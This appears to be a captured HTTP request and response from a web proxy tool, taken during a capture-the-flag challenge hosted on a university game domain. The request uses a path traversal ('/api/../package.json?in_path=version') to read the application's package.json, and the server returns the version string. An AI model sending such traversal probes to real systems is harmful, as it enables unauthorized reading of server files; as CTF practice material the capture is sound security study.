 Request
Pretty Raw \n Actions
1 GET /api/../package.json?in_path=version HTTP/2
2 Host: prob11-44g32vpd.geekgame.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Pragma: no-cache
14 Cache-Control: no-cache
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 Nov 2021 11:53:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 7
6 Content-Security-Policy: default-src 'self';base-uri 'self';block-all-mixe
7 X-Dns-Prefetch-Control: off
8 Expect-Ct: max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=15552000; includeSubDomains
11 X-Download-Options: noopen
12 X-Content-Type-Options: nosniff
13 X-Permitted-Cross-Domain-Policies: none
14 Referrer-Policy: no-referrer
15 X-Xss-Protection: 0
16 Etag: W/"7-Cirs2uSpdAjnR3V3ReVBOKiq2OQ"
17
18 "1.0.0"
? Search... 0 matches
INSPECTOR
Done
779 bytes | 100 millis